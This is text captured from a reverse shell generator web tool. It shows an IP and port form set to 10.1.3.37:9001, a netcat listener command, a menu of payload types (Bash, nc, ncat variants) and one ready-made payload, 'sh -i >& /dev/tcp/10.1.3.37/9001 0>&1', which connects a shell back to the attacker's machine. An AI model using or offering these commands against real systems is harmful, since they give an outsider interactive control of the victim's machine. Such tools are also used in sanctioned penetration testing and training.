 Reverse Shell Generator
IP & Port
IP 10.1.3.37 Port 9001 +1
Listener Advanced
nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom
OS All Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
nc -c
ncat -e
ncat.exe -e
sh -i >& /dev/tcp/10.1.3.37/9001 0>&1
Shell sh Encoding None
Ots安全